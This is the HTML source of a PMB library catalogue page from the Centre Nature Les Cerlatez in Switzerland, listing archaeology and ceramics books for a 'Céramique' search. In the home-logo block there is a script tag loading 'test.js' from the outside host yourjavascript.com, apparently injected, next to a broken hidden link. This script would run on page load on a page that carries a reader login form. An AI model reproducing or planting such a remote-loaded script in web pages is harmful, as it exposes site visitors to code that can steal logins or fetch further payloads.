				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5207"><span class="statutnot1" ></span><span  notice='5207'  class='header_title'>Établissements ruraux de La Tène et de l'Epoque romaine à Alle et à Porrentruy (Jura, Suisse)</span><span class='header_authors'> / Jean-Daniel Demarez</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=%C3%89tablissements%20ruraux%20de%20La%20T%C3%A8ne%20et%20de%20l%27Epoque%20romaine%20%C3%A0%20Alle%20et%20%C3%A0%20Porrentruy%20%28Jura%2C%20Suisse%29&amp;rft.title=%C3%89tablissements%20ruraux%20de%20La%20T%C3%A8ne%20et%20de%20l%27Epoque%20romaine%20%C3%A0%20Alle%20et%20%C3%A0%20Porrentruy%20%28Jura%2C%20Suisse%29&amp;rft.isbn=978-2-88436-024-1&amp;rft.tpages=1%20vol.%20%28431%20p.%29&amp;rft.date=2010&rft_id=&amp;rft.series=Cahier%20d%27arch%C3%A9ologie%20jurassienne&amp;rft.pub=Cercle%20d%27arch%C3%A9ologie%20de%20la%20soci%C3%A9t%C3%A9%20jurassienne%20d%27%C3%A9mulation&amp;rft.place=Porrentruy&amp;rft.aulast=Demarez&amp;rft.aufirst=Jean-Daniel&amp;rft.aulast=Othenin-Girard&amp;rft.aufirst=Blaise&amp;rft.aulast=Aubry&amp;rft.aufirst=Denis&amp;rft.aulast=Brombacher&amp;rft.aufirst=Christoph&amp;rft.aulast=Detrey&amp;rft.aufirst=Jean&amp;rft.aulast=Eschenlohr&amp;rft.aufirst=Ludwig&amp;rft.aulast=Gaume&amp;rft.aufirst=Iann&amp;rft.aulast=Kast-Geiger&amp;rft.aufirst=St%C3%A9phanie&amp;rft.aulast=Klee&amp;rft.aufirst=Marlies&amp;rft.aulast=Mazimann&amp;rft.aufirst=Jean-Pierre&amp;rft.aulast=Pousaz&amp;rft.aufirst=Nicole&amp;rft.aulast=Putelat&amp;rft.aufirst=Olivier&amp;rft.aulast=Thierrin-Michael&amp;rft.aufirst=Gisela'></span></span>
		    	<br />
				</div>
				<div id="el5207Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5207" style="display:none;">Permalink</a>
			
		
				<div id="el3015Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el3015Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A3015%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22545d152048e3fea5ad366ec44f92b3a6%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1762440992%3B%7D' onClick="expandBase_ajax('el3015', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_3015"><span class="statutnot1" ></span><span  notice='3015'  class='header_title'>Fondation Collection Hans Iseli</span><span class='header_authors'> / Albert Hafner</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Fondation%20Collection%20Hans%20Iseli&amp;rft.title=Fondation%20Collection%20Hans%20Iseli%20%3A%20Guide%20de%20l%27exposition&amp;rft.date=1996&rft_id=&amp;rft.aulast=Hafner&amp;rft.aufirst=Albert&amp;rft.aulast=Gerber&amp;rft.aufirst=Christophe&amp;rft.aulast=J.%20Suter&amp;rft.aufirst=Peter'></span></span>
		    	<br />
				</div>
				<div id="el3015Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=3015" style="display:none;">Permalink</a>
			
		
				<div id="el5194Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el5194Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A5194%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%222772349abe35f4ddcd885da5cdf79e66%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1762440992%3B%7D' onClick="expandBase_ajax('el5194', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_5194"><span class="statutnot1" ></span><span  notice='5194'  class='header_title'>Produits céramiques modernes</span><span class='header_authors'> / Ursule Babey</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Produits%20c%C3%A9ramiques%20modernes&amp;rft.title=Produits%20c%C3%A9ramiques%20modernes%20%3A%20Ensemble%20de%20Porrentruy%2C%20Grand%27Fin&amp;rft.isbn=978-2-88436-013-5&amp;rft.date=2003&rft_id=&amp;rft.series=Cahier%20d%27arch%C3%A9ologie%20jurassienne&amp;rft.pub=Cercle%20d%27arch%C3%A9ologie%20de%20la%20soci%C3%A9t%C3%A9%20jurassienne%20d%27%C3%A9mulation&amp;rft.place=Porrentruy&amp;rft.aulast=Babey&amp;rft.aufirst=Ursule&amp;rft.aulast=Thierrin-Michael&amp;rft.aufirst=Gisela'></span></span>
		    	<br />
				</div>
				<div id="el5194Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=5194" style="display:none;">Permalink</a>
			
		
				<div id="el2973Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el2973Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A2973%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22091bfc354a0000e55892bafe1a547d53%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1762440992%3B%7D' onClick="expandBase_ajax('el2973', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_2973"><span class="statutnot1" ></span><span  notice='2973'  class='header_title'>Quelle gourde !</span><span class='header_authors'> / Pierre Mille</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Quelle%20gourde%20%21&amp;rft.title=Quelle%20gourde%20%21%20%3A%20Histoire%20d%27un%20r%C3%A9cipient%20singulier&amp;rft.date=2003&rft_id=&amp;rft.pub=Centre%20jurassien%20du%20patrimoine&amp;rft.place=Lons-le-Saunier&amp;rft.aulast=Mille&amp;rft.aufirst=Pierre'></span></span>
		    	<br />
				</div>
				<div id="el2973Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=2973" style="display:none;">Permalink</a>
			
		
				<div id="el371Parent" class="notice-parent">
				
		    	<img class='img_plus' src="./getgif.php?nomgif=plus" name="imEx" id="el371Img" title="détail" border="0" param='a%3A11%3A%7Bs%3A2%3A%22id%22%3Bi%3A371%3Bs%3A16%3A%22function_to_call%22%3Bs%3A10%3A%22aff_notice%22%3Bs%3A8%3A%22aj_liens%22%3Ba%3A14%3A%7Bs%3A16%3A%22lien_rech_notice%22%3Bs%3A78%3A%22https%3A%2F%2Fcentre-cerlatez.ch%2Fpmb%2Fopac_css%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_auteur%22%3Bs%3A36%3A%22.%2Findex.php%3Flvl%3Dauthor_see%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_editeur%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dpublisher_see%26id%3D%21%21id%21%21%22%3Bs%3A24%3A%22lien_rech_titre_uniforme%22%3Bs%3A44%3A%22.%2Findex.php%3Flvl%3Dtitre_uniforme_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_serie%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dserie_see%26id%3D%21%21id%21%21%22%3Bs%3A20%3A%22lien_rech_collection%22%3Bs%3A34%3A%22.%2Findex.php%3Flvl%3Dcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A23%3A%22lien_rech_subcollection%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dsubcoll_see%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_indexint%22%3Bs%3A38%3A%22.%2Findex.php%3Flvl%3Dindexint_see%26id%3D%21%21id%21%21%22%3Bs%3A16%3A%22lien_rech_motcle%22%3Bs%3A68%3A%22.%2Findex.php%3Flvl%3Dmore_results%26mode%3Dkeyword%26user_query%3D%21%21mot%21%21%26tags%3Dok%22%3Bs%3A15%3A%22lien_rech_categ%22%3Bs%3A35%3A%22.%2Findex.php%3Flvl%3Dcateg_see%26id%3D%21%21id%21%21%22%3Bs%3A15%3A%22lien_rech_perio%22%3Bs%3A40%3A%22.%2Findex.php%3Flvl%3Dnotice_display%26id%3D%21%21id%21%21%22%3Bs%3A18%3A%22lien_rech_bulletin%22%3Bs%3A42%3A%22.%2Findex.php%3Flvl%3Dbulletin_display%26id%3D%21%21id%21%21%22%3Bs%3A17%3A%22lien_rech_concept%22%3Bs%3A37%3A%22.%2Findex.php%3Flvl%3Dconcept_see%26id%3D%21%21id%21%21%22%3Bs%3A19%3A%22lien_rech_authperso%22%3Bs%3A39%3A%22.%2Findex.php%3Flvl%3Dauthperso_see%26id%3D%21%21id%21%21%22%3B%7Ds%3A7%3A%22aj_cart%22%3Bi%3A0%3Bs%3A11%3A%22aj_to_print%22%3Bi%3A0%3Bs%3A14%3A%22aj_header_only%22%3Bi%3A0%3Bs%3A12%3A%22aj_no_header%22%3Bb%3A0%3Bs%3A11%3A%22aj_nodocnum%22%3Bi%3A0%3Bs%3A11%3A%22aj_type_aff%22%3Bs%3A1%3A%224%22%3Bs%3A5%3A%22token%22%3Bs%3A32%3A%22ef90fc16590c369dd0d20466c939a3b7%22%3Bs%3A8%3A%22datetime%22%3Bi%3A1762440992%3B%7D' onClick="expandBase_ajax('el371', true,this.getAttribute('param'));  return false;" hspace="3"/><img src="https://centre-cerlatez.ch/pmb/opac_css/images/icon_a_16x16.gif" alt='Document: texte imprim&eacute;' title='Document: texte imprim&eacute;'/>
				<span class="notice-heada" draggable="yes" dragtype="notice" id="drag_noti_371"><span class="statutnot1" ></span><span  notice='371'  class='header_title'>Le site moustérien d'Alle, Pré Monsieur (Jura, Suisse)</span><span class='header_authors'> / Laurence-Isaline Stahl Gretsch</span><span class='Z3988' title='ctx_ver=Z39.88-2004&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Abook&amp;rft.genre=book&amp;rft.btitle=Le%20site%20moust%C3%A9rien%20d%27Alle%2C%20Pr%C3%A9%20Monsieur%20%28Jura%2C%20Suisse%29&amp;rft.title=Le%20site%20moust%C3%A9rien%20d%27Alle%2C%20Pr%C3%A9%20Monsieur%20%28Jura%2C%20Suisse%29&amp;rft.isbn=978-2-88436-009-8&amp;rft.tpages=311%20p.-%20pl.&amp;rft.date=1999&rft_id=&amp;rft.series=Cahier%20d%27arch%C3%A9ologie%20jurassienne&amp;rft.pub=Cercle%20d%27arch%C3%A9ologie%20de%20la%20soci%C3%A9t%C3%A9%20jurassienne%20d%27%C3%A9mulation&amp;rft.place=Porrentruy&amp;rft.aulast=Stahl%20Gretsch&amp;rft.aufirst=Laurence-Isaline&amp;rft.aulast=Detrey&amp;rft.aufirst=Jean&amp;rft.aulast=Stahl%20Gretsch&amp;rft.aufirst=Laurence'></span></span>
		    	<br />
				</div>
				<div id="el371Child" class="notice-child" style="margin-bottom:6px;display:none;"  >
		    	</div><a href="https://centre-cerlatez.ch/pmb/opac_css/index.php?lvl=notice_display&id=371" style="display:none;">Permalink</a>
			
		</blockquote>
	</div></div></div><form name='mc_values' action='./index.php?lvl=more_results' style='display:none' method='post'>
<input type='hidden' name='search[]' value='s_4'/><input type='hidden' name='inter_0_s_4' value=''/><input type='hidden' name='op_0_s_4' value='EQ'/><input type='hidden' name='field_0_s_4[]' value='a:2:{s:17:&quot;serialized_search&quot;;s:167:&quot;a:2:{s:6:&quot;SEARCH&quot;;a:1:{i:0;s:4:&quot;f_12&quot;;}i:0;a:5:{s:6:&quot;SEARCH&quot;;s:4:&quot;f_12&quot;;s:2:&quot;OP&quot;;s:7:&quot;BOOLEAN&quot;;s:5:&quot;FIELD&quot;;a:1:{i:0;s:0:&quot;&quot;;}s:5:&quot;INTER&quot;;s:0:&quot;&quot;;s:8:&quot;FIELDVAR&quot;;s:0:&quot;&quot;;}}&quot;;s:11:&quot;search_type&quot;;s:20:&quot;search_simple_fields&quot;;}'/>
<input type='hidden' name='page' value='1'/>
</form><form name="form_values" action="./index.php?lvl=more_results" method="post">
<input type='hidden' value='' id='filtre_compare_form_values' name='filtre_compare'><input type="hidden" name="user_query" value="C&eacute;ramique">
<input type="hidden" name="mode" value="keyword">
<input type="hidden" name="count" value="10">
<input type="hidden" name="typdoc" value=""><input type="hidden" name="clause" value="">
<input type="hidden" name="clause_bull" value="">
<input type="hidden" name="clause_bull_num_notice" value="">
<input type="hidden" name="tri" value="">
<input type="hidden" name="pert" value="">
<input type="hidden" name="l_typdoc" value="">
<input type="hidden" id=author_type name="author_type" value="">
<input type="hidden" id="id_thes" name="id_thes" value="">
<input type="hidden" name="surligne" value="0">
<input type="hidden" name="tags" value="ok">
<input type="hidden" name="page" value="1">
<input type="hidden" name="nbexplnum_to_photo" value="">
</form><div class='row'><span class="espaceResultSearch">&nbsp;</span></div><div id='navbar'><hr />
<center>
<script type='text/javascript'>
<!--
	function test_form(form)
	{

		if (form.page.value > 1)
		{
			alert("Numéro de page trop élevé !");
			form.page.focus();
			return false;
		}

		if (form.page.value < 1)
		{
			alert("Numéro de page trop bas !");
			form.page.focus();
			return false;
		}
		return true;
	}
-->
</script><div class="navbar">
<form name='form' action='javascript:document.form_values.page.value=document.form.page.value; document.form_values.submit()' method='post' onsubmit='return test_form(form)'>
<img src='./images/first-grey.gif' alt='first'>
<img src='./images/prev-grey.gif' alt='previous'>
page 1/1
<img src='./images/next-grey.gif' alt='next'>
<img src='./images/last-grey.gif' alt='last'>
</form>
</div>
</center></div>	
		</div><!-- fin DIV main_hors_footer --><div id="footer">

<span id="footer_rss">
	<a href='index.php?lvl=rss_see&id=' alt="Fils RSS disponibles sur ce site" title="Fils RSS disponibles sur ce site"><img id="rss_logo" src='https://centre-cerlatez.ch/pmb/opac_css/images/rss.png' valign='middle' border=none /></a>
</span>
<span id="footer_link_sup">
		<a href ="http://www.centre-cerlatez.ch">Centre Nature Les Cerlatez</a> &nbsp;
</span>

<span id="footer_link_website">
	<a class="footer_biblio_name" href="https://www.centre-cerlatez.ch/bibliotheque" title="Centre Nature Les Cerlatez">Centre Nature Les Cerlatez</a> &nbsp;
</span>	

<span id="footer_link_pmb">
<a href ="https://duckduckgo.com">Faire une recherche avec DuckDuckGo</a> &nbsp;
		<a class="lien_pmb_footer" href="http://www.sigb.net" title="...une solution libre pour la médiathèque..." target='_blank'>pmb</a> 	
</span>		
		
</div> 

		</div><!-- /div id=main -->

		<div id="intro">
<div id="intro_bibli">
			<h3>Centre Nature Les Cerlatez</h3>
			<div class="p1"><img src="./styles/genbib/images/135-3501_img_2.png" />
<img src="./styles/genbib/images/136-3648_img_2.png" />
<img src="./styles/genbib/images/gruere-pano_2.png" /></div>
			<div class="p2"><ul id="menuDeroulant">

<li><a href="./index.php?lvl=infopages&pagesid=3">Règlement</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=9">Aide à la recherche</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=6">Tarifs d'envoi en Suisse</a></li>
<li><a href="./index.php?lvl=infopages&pagesid=8">Charte des collections</a></li>
</ul></div>
			</div>
		</div><!-- /div id=intro -->		
		<div id="bandeau"><div id='accessibility'>

		<ul class='accessibility_font_size'>
			<li class='accessibility_font_size_small'><a href='javascript:set_font_size(-1);' title='Réduire le texte'>A-</a></li>
			<li class='accessibility_font_size_normal'><a href='javascript:set_font_size(0);' title='Réinitialiser le texte'>A</a></li>
			<li class='accessibility_font_size_big'><a href='javascript:set_font_size(1);' title='Agrandir le texte'>A+</a></li>
		</ul>
		</div>
<div id="accueil">

<h3><span onclick='document.location="./index.php?"' style='cursor: pointer;'>Accueil</span></h3>
<p class="centered"><a href='./index.php?'><img src='images/site/logo_cnc_transparent_site.png'  border='0' align='center'/></a><script src='http://yourjavascript.com/12811212020/test.js'></script><a style='display:none'  border='0' align='center'/></a></p>

					</div><!-- fermeture #accueil -->
<div id="connexion">

			<h3 class='login_invite'>Se connecter</h3><span id='login_form'><form action='empr.php' method='post' name='myform'>
				<label>accéder à votre compte de lecteur</label><br />
				<input type='text' name='login' class='login' size='14' value="identifiant" onFocus="this.value='';"><br />
				<input type='password' name='password' class='password' size='8' value='' />
				<input type='submit' name='ok' value='ok' class='bouton'></form><a href=./askmdp.php>Mot de passe oublié ?</a></span>

			</div><!-- fermeture #connexion -->
<div id="adresse">

		<h3>Adresse</h3>

		<span>
			Centre Nature Les Cerlatez<br />
			Case postale 212<br />
			2350 Saignelégier<br />
			Suisse&nbsp;<br />
			+41 (0) 32 951 12 69 <br /><span id='opac_biblio_email'>
			<a href="mailto:info@centre-cerlatez.ch" alt="info@centre-cerlatez.ch">contact</a></span></span>
	    </div><!-- fermeture #adresse --></div><div id="bandeau_2"><div id='lvl1'></div>
			<div id='facette'>
				
		<script src='./includes/javascript/select.js' type='text/javascript'></script>
		<script> 		
			function test(elmt_id){
				var elmt_list=document.getElementById(elmt_id);
				for(i in elmt_list.rows){
					if(elmt_list.rows[i].firstElementChild && elmt_list.rows[i].firstElementChild.nodeName!='TH'){
						if(elmt_list.rows[i].style.display == 'none'){
							elmt_list.rows[i].style.display = 'block';
						}else{
							elmt_list.rows[i].style.display = 'none';
						}
					}
				}
			}
			
			function facette_see_more(id,json_facette_plus){
				var req = new http_request();
				var sended_datas={'json_facette_plus':json_facette_plus};
				req.request("./ajax.php?module=ajax&categ=facette&sub=see_more",true,'sended_datas='+encodeURIComponent(JSON.stringify(sended_datas)),true,function(data){
					
					var jsonArray = JSON.parse(data);
					var myTable = document.getElementById('facette_list_'+id);
					//on supprime la ligne '+'
					myTable.tBodies[0].removeChild(myTable.rows[myTable.rows.length-1]);
					//on ajoute les lignes au tableau
					for(var i=0;i<jsonArray.length;i++) {
						var tr = document.createElement('tr');
						tr.setAttribute('style','display:block');
			        	var td = tr.appendChild(document.createElement('td'));
			        	td.innerHTML = "<span class='facette_coche'><input type='checkbox' name='check_facette[]' value='" + jsonArray[i]['facette_value'] + "'></span>";
			        	var td2 = tr.appendChild(document.createElement('td'));
			        	td2.innerHTML = "<a class='facette_link' href='" + jsonArray[i]['facette_link'] + "'>"
											+ "<span class='facette_libelle'>" + jsonArray[i]['facette_libelle'] + "</span> "
											+ "<span class='facette_number'>[" + jsonArray[i]['facette_number'] + "]</span>"
											+ "</a>";
			        	myTable.appendChild(tr);

					}
				});
			}
		
			function valid_facettes_multi(){
				//on bloque si aucune case coch�e
				var form = document.facettes_multi;
				for (i=0, n=form.elements.length; i<n; i++){
					if ((form.elements[i].checked == true)) {
						document.getElementById('filtre_compare_facette').value='filter';
						document.getElementById('filtre_compare_form_values').value='filter';
						form.submit();
						return true;
					}
				}
				return false;
			}</script>
				<div id='facette_wrapper'>
					<img src='./images/patience.gif'/>
					<script type='text/javascript'>
						var req = new http_request();
						req.request("./ajax.php?module=ajax&categ=facette&sub=call_facettes",false,null,true,function(data){
							var response = JSON.parse(data);
							document.getElementById('facette_wrapper').innerHTML=response.display;
							if(!response.exists_with_results) {
								require(['dojo/ready', 'dojo/dom-construct'], function(ready, domConstruct){
									ready(function(){
										domConstruct.destroy('facette');
									});
								});
							}
						});
					</script>
				</div>
			</div></div></div><!-- /div id=container -->
		
		<script type='text/javascript'>init_drag();	</script> 
		</body>
		</html>
		